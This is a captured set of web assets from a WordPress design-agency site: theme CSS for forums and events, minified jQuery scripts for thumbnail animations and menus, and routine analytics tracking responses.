  .comment-content .col-md-6 h3,
  .comment-content .col-md-6 h4,
  .comment-content .col-md-6 h5,
  .comment-content .col-md-6 h6 {
    -moz-hyphens: none;
    -webkit-hyphens: none;
    -o-hyphens: none;
    hyphens: none;
    word-wrap: normal; } }

.custom-image-phone {
  position: relative;
  max-width: none;
  width: auto;
  margin-bottom: -80px;
  bottom: -35px; }
  @media (max-width: 992px) {
    .custom-image-phone {
      display: none; } }

.ai1ec-single-event {
  margin-left: -15px;
  margin-right: -15px; }
  .ai1ec-single-event .ai1ec-event-details {
    margin: 10px 0 25px; }
    .ai1ec-single-event .ai1ec-event-details .ai1ec-row {
      margin-bottom: 15px; }
    .ai1ec-single-event .ai1ec-event-details .ai1ec-field-label {
      max-width: 150px; }
    .ai1ec-single-event .ai1ec-event-details .ai1ec-map {
      margin-bottom: 15px; }

.ai1ec_event .entry-thumbnail {
  margin-bottom: 25px; }
.ai1ec_event .posted-on > * {
  margin-left: 10px; }
.ai1ec_event .entry-meta {
  margin: 25px 0; }
  .ai1ec_event .entry-meta > span + span:before {
    color: #777; }

#bbpress-forums {
  font-size: 16px; }
  #bbpress-forums ul.bbp-lead-topic,
  #bbpress-forums ul.bbp-topics,
  #bbpress-forums ul.bbp-forums,
  #bbpress-forums ul.bbp-replies,
  #bbpress-forums ul.bbp-search-results,
  #bbpress-forums div.bbp-breadcrumb,
  #bbpress-forums div.bbp-topic-tags,
  #bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content,
  #bbpress-forums div.bbp-the-content-wrapper input,
  #bbpress-forums #bbp-your-profile fieldset span.description,
  #bbpress-forums div.bbp-template-notice p,
  #bbpress-forums div.bbp-reply-author .bbp-author-role {
    font-size: 16px; }
  #bbpress-forums .bbp-forums-list li,
  #bbpress-forums div.bbp-forum-author .bbp-author-role,
  #bbpress-forums div.bbp-topic-author .bbp-author-role,
  #bbpress-forums div.bbp-reply-author .bbp-author-rol,
  #bbpress-forums span.bbp-author-ip,
  #bbpress-forums .bbp-forum-info .bbp-forum-content,
  #bbpress-forums p.bbp-topic-meta,
  #bbpress-forums .bbp-topic-content ul.bbp-topic-revision-log,
  #bbpress-forums .bbp-reply-content ul.bbp-topic-revision-log,
  #bbpress-forums .bbp-reply-content ul.bbp-reply-revision-log,
  #bbpress-forums div.row-actions,
  #bbpress-forums div.bbp-search-form input,
  #bbpress-forums div.bbp-search-form button {
    font-size: 14px; }
  #bbpress-forums p.bbp-topic-meta img.avatar,
  #bbpress-forums ul.bbp-reply-revision-log img.avatar,
  #bbpress-forums ul.bbp-topic-revision-log img.avatar,
  #bbpress-forums div.bbp-template-notice img.avatar,
  #bbpress-forums .widget_display_topics img.avatar,
  #bbpress-forums .widget_display_replies img.avatar {
    margin-bottom: 3px; }
  #bbpress-forums label {
    font-size: 13px; }
  #bbpress-forums .bbp-search-form {
    margin-bottom: 25px; }
  #bbpress-forums input[type="text"] {
    padding: 14px 20px;
    margin-right: 7px;
    font-weight: normal;
    font-size: 12px;
    line-height: 1.3;
    height: auto; }
  #bbpress-forums fieldset.bbp-form input[type="checkbox"] {
    margin-bottom: 0;
    vertical-align: middle; }
  #bbpress-forums #bbp-user-wrapper h2.entry-title {
    line-height: 1.3;
    padding-bottom: 25px; }

.bbpress .entry-title {
  margin-bottom: 1em; }


--- FILE ---
content_type: application/javascript
request_url: https://www.emaginacion.com/wp-content/themes/monstroid/assets/js/min/circle-thumbnails.min.js?ver=1.1.3
body_size: 1539
content:
!function(t){t.fn.circle_thumbnails=function(e){var i=t.extend({thumbnails_selector:">li",position_range:5,size_range:15},e),o=t(window),n=t("body"),s=t(),a=0;this.each(function(){function e(){v.wrap('<div class="thumbnailset-wrapper"></div>'),m=v.parent(".thumbnailset-wrapper"),m.append('<a class="unfolded-items-area" href="#"></a>'),b=t(".unfolded-items-area",m),v.width(z).height(z),m.width(z).height(z),items_state=l(),items_state.forEach(function(t,e){g.eq(e).css({width:t.width,height:t.height,top:t.top,left:t.left,zIndex:k-e+1})})}function c(){_="folded",items_state=l("folded"),v.css({width:z,height:z,top:v.position().top+M,left:v.position().left+T}),items_state.forEach(function(t,e){d(g.eq(e)),g.eq(e).css({top:g.eq(e).position().top-M,left:g.eq(e).position().left-T})}),items_state.forEach(function(t,e){setTimeout(function(){g.eq(e).css({width:t.width,height:t.height,top:t.top,left:t.left}),p(g.eq(e),"outBack",.45)},250*Math.random())}),j=setTimeout(function(){v.appendTo(m).css({position:"relative",top:0,left:0})},500),h()}function r(){_="unfolded",w.addClass("hold-hover"),u(),clearTimeout(j),items_state=l("unfolded");var e=v.offset().top,i=v.offset().left,n=2*q+y;M=parseInt((n-z)/2),T=parseInt((n-z)/2),e-M<15+window.pageYOffset&&(M=M+(e-M)-15-window.pageYOffset),15>i-T&&(T=T+(i-T)-15),i-T+n>o.width()-15&&(T=i+n-o.width()+15),v.appendTo("body").css({position:"absolute",width:n,height:n,top:e-M,left:i-T}),items_state.forEach(function(t,e){d(g.eq(e)),g.eq(e).css({top:g.eq(e).position().top+M,left:g.eq(e).position().left+T})}),items_state.forEach(function(t,e){setTimeout(function(){g.eq(e).css({width:t.width,height:t.height,top:t.top,left:t.left}),p(g.eq(e),"outBack",.5)},250*Math.random())}),v.append('<div class="thumbnails-hover-cover"></div>'),setTimeout(function(){t("> .thumbnails-hover-cover",v).remove()},500)}function l(e){var e=e||"folded",o=[];return g.each(function(n){{var s,a,c,r;t(this)}switch(e){case"folded":q=parseInt(y/3.5),3>n?(s=2*Math.PI/3*n,a=f(Math.cos(s)*q,i.position_range)+q/1.2,c=f(Math.sin(s)*q,i.position_range)+q,r=f(y-i.size_range-10*n,i.size_range)):(a=z/2,c=z/2,r=0);break;case"unfolded":q=k*(y/8),y>q&&(q=y),s=2*Math.PI/k*n,a=Math.cos(s)*q+q,c=Math.sin(s)*q+q,r=y}o.push({left:a+"px",top:c+"px",width:r,height:r})}),o}function u(){0==s.length?(n.append('<div class="thumbnailset-cover"><div/>'),s=t(".thumbnailset-cover",n),s.css({opacity:0}),p(t(".thumbnailset-cover",n),"ease",.15),setTimeout(function(){s.css({opacity:1})},5)):(clearTimeout(a),s.css({opacity:1}))}function h(){s.length>=1&&(s=t(".thumbnailset-cover",n),s.css({opacity:0}),a=setTimeout(function(){w.removeClass("hold-hover"),s.remove(),s=t()},500))}function f(t,e){return Math.random()*(t+e-(t-e)+1)+(t-e)}function p(t,e,i){var e=e||"ease",i=i||.5;switch(e){case"ease":t.css({"-webkit-transition":"all "+i+"s ease",transition:"all "+i+"s ease"});break;case"outSine":t.css({"-webkit-transition":"all "+i+"s cubic-bezier(0.470, 0.000, 0.745, 0.715)",transition:"all "+i+"s cubic-bezier(0.470, 0.000, 0.745, 0.715)"});break;case"outCubic":t.css({"-webkit-transition":"all "+i+"s cubic-bezier(0.215, 0.610, 0.355, 1.000)",transition:"all "+i+"s cubic-bezier(0.215, 0.610, 0.355, 1.000)"});break;case"outExpo":t.css({"-webkit-transition":"all "+i+"s cubic-bezier(0.190, 1.000, 0.220, 1.000)",transition:"all "+i+"s cubic-bezier(0.190, 1.000, 0.220, 1.000)"});break;case"outBack":t.css({"-webkit-transition":"all "+i+"s cubic-bezier(0.175, 0.885, 0.320, 1.275)",transition:"all "+i+"s cubic-bezier(0.175, 0.885, 0.320, 1.275)"})}}function d(t){t.css({"-webkit-transition":"none",transition:"none"})}var m,b,w=t(this),v=t(".thumbnailset",w),g=t(i.thumbnails_selector,v),_="folded",k=g.length,y=g.width(),q=parseInt(y/3.5),z=2*q+y+i.position_range,T=0,M=0,j=0;e(),b.click(function(){return"folded"==_&&r(),!1}),v.mouseleave(function(){"unfolded"==_&&c()})})}}(jQuery),jQuery(document).ready(function(){jQuery(".portfolio-wrap").on("ajax_success",function(){function t(){i.each(function(t,e){var i=jQuery(e).find(".inner-wrap"),o=i.find(".item-content-holder");o.css({marginTop:0}),o.length>0&&setTimeout(function(){var t=i.outerHeight(),e=o.outerHeight(),n=o.position().top;n+e>t&&o.css({marginTop:-(n+e-t)})},750)})}var e=jQuery(".portfolio-wrap .portfolio-item .thumbnailset");if(e.length>0){var i=jQuery(".portfolio-wrap .portfolio-item");i.circle_thumbnails(),jQuery(window).resize(t),t()}})});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=549826761&t=pageview&_s=1&dl=https%3A%2F%2Fwww.emaginacion.com%2Fgallery%2Fgrid-gallery%2Fgrid-gallery-type-6%2F&ul=en-us%40posix&dt=Grid%20Gallery%20Type%206%20%E2%80%93%20Emaginacion%20Web%20Design%20%26%20Digital%20Marketing&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2138152801&gjid=692617454&cid=779502490.1768938042&tid=UA-43399822-1&_gid=1781089309.1768938042&_r=1&_slc=1&z=1447762426
body_size: -286
content:
2,cG-MMNED2B6CT

--- FILE ---
content_type: text/javascript
request_url: https://js.hs-analytics.net/analytics/1768938300000/2181644.js
body_size: -87
content:
/** 
 * HubSpot Analytics Tracking Code Build Number 1.319
 * Copyright 2020 HubSpot, Inc.  http://www.hubspot.com
 */
var _hsq = _hsq || [];
var _paq = _paq || [];


--- FILE ---
content_type: application/javascript
request_url: https://www.emaginacion.com/wp-content/themes/monstroid/assets/js/min/theme-script.min.js?ver=1.1.3
body_size: 1607
content:
!function(e){"use strict";CHERRY_API.utilites.namespace("theme_scripts"),CHERRY_API.theme_scripts={init:function(){var e=this;CHERRY_API.status.document_ready?e.render():CHERRY_API.variable.$document.on("ready",e.render())},render:function(){this.menu_items_height(),jQuery("#menu-primary-items").hasClass("mega-menu-direction-vertical")||CHERRY_API.variable.$window.on("load resize",this.menu_hover),this.totop_button(),this.full_height_content(),this.mobile_submenu_triggers(),this.woo_cart_widget(),jQuery("header.site-header .static-header-logo")[0]&&this.mobile_trigger(),jQuery(".cherry-btn").each(function(){jQuery(this).children().hasClass("cherry-btn-icon");var e=jQuery(this).text();jQuery(this).attr("data-text",e)})},mobile_trigger:function(){var e=jQuery("nav.menu-primary"),t=jQuery("#trigger-menu-primary-items"),r=jQuery(".static-header-logo"),i=jQuery("#menu-primary-items");(jQuery(".menu-items",e).hasClass("cherry-mega-menu")||jQuery(".menu-items",e).hasClass("simple-menu"))&&(jQuery(".cherry-mega-menu-mobile-trigger").hide(),jQuery(".site-branding",r).addClass("with-trigger"),jQuery("button.hamburger").on("click",function(r){t[0]?t.is(":checked")?(t.attr("checked",!1),jQuery(this).removeClass("opened")):(t.attr("checked",!0),jQuery(this).addClass("opened")):"true"===i.attr("aria-expanded")?(i.attr("aria-expanded",!1),e.removeClass("toggled"),e.find(".menu-items").attr("aria-expanded",!1),jQuery(this).removeClass("opened")):(i.attr("aria-expanded",!0),e.addClass("toggled"),e.find(".menu-items").attr("aria-expanded",!0),jQuery(this).addClass("opened")),r.preventDefault()})),jQuery(".cherry-mega-menu-mobile-close").on("click",function(){jQuery("button.hamburger").removeClass("opened")})},mobile_submenu_triggers:function(){var e=jQuery("nav.menu-primary");jQuery("li.menu-item-has-children, li.cherry-mega-menu-has-children",e).addClass("closed-menu-item"),jQuery("li.menu-item-has-children",e).each(function(){var e=jQuery(this),t=e.find("> a > i, > .menu-line");e.children(".cherry-mega-menu-sub, .sub-menu");t.on("click",function(t){t.preventDefault(),e.hasClass("closed-menu-item")?e.removeClass("closed-menu-item"):e.addClass("closed-menu-item")})})},totop_button:function(){var e=jQuery("#totop");e[0]&&(jQuery("a#totopLink",e).on("click",function(e){return CHERRY_API.shortcode&&CHERRY_API.shortcode.row&&(CHERRY_API.shortcode.row.page_anchor.do_animation=!1),jQuery("html, body").animate({scrollTop:0},800,function(){CHERRY_API.shortcode&&CHERRY_API.shortcode.row&&(CHERRY_API.shortcode.row.page_anchor.do_animation=!0)}),!1}),jQuery(window).scroll(function(){var t=jQuery(window).height()/2;jQuery(window).scrollTop()>t&&!e.is(":visible")?e.fadeIn(300):jQuery(window).scrollTop()<t&&e.is(":visible")&&e.fadeOut(300)}))},menu_hover:function(){function e(e){var t=e[0]?Math.round(e.position().left):"50%",r=e[0]?Math.round(t+e.innerWidth()):"50%",o=e[0]?Math.round(d-r):"50%";i.css({width:t}),n.css({left:r,width:o})}var t=jQuery("#menu-primary-items");if(t[0]){var r=jQuery("> li.current_page_item, > li.current-menu-item",t),i=jQuery("#magic-line-left"),n=jQuery("#magic-line-right"),o=jQuery(".before-menu"),a=jQuery(".after-menu"),u=jQuery(".header-top"),s=u.width(),c=u.offset().left,h=t.offset().left,d=t.width(),m=Math.round(h-c),l=Math.round(s-(m+d));o.css({width:m,left:-1*m}),a.css("width",l),r[0]&&e(r),jQuery("#magic-line-left, #magic-line-right, .before-menu, .after-menu").css("height","4px"),jQuery("> li",t).not("#magic-line-left, #magic-line-right, .before-menu, .after-menu").on("mouseover",function(){e(jQuery(this))}).on("mouseout",function(){e(r)})}},menu_items_height:function(){var e=jQuery(".static-header-logo"),t=jQuery(".static-header-menu, .static-header-shop-main-menu");jQuery(window).on("load resize",function(){var r=e.height(),i=97;t.prev().hasClass("static-header-logo")&&jQuery(window).width()>768&&t.find("#menu-primary-items > .menu-item").each(function(){var e=jQuery(this).find("> a");parseInt(e.outerHeight());if(r>=i)var t=r/2;else var t=40;e.css({"padding-top":t,"padding-bottom":t})})})},full_height_content:function(){var e=jQuery(window).height();jQuery("header").height();jQuery(".row.full").each(function(){var t,r=jQuery("> .cherry-box > .inner",this);t=e>r.outerHeight(!0)?(e-r.outerHeight(!0))/2:"20px",r.css({"padding-top":t,"padding-bottom":t})})},woo_cart_widget:function(){var e=jQuery(".widget_shopping_cart");e[0]&&e.each(function(){var e=jQuery(this),t=e.find("h5");t.on("click",function(){e.children().toggleClass("opened")})}),function(e){e.fn.disableSelection=function(){return this.attr("unselectable","on").css("user-select","none").on("selectstart",!1)},e(".widget_shopping_cart h5").disableSelection()}(jQuery),jQuery("html").on("click",function(){jQuery(".widget_shopping_cart_content, .widget_shopping_cart h5").removeClass("opened")}),e.on("click",function(e){e.stopPropagation()})}},CHERRY_API.theme_scripts.init()}(jQuery);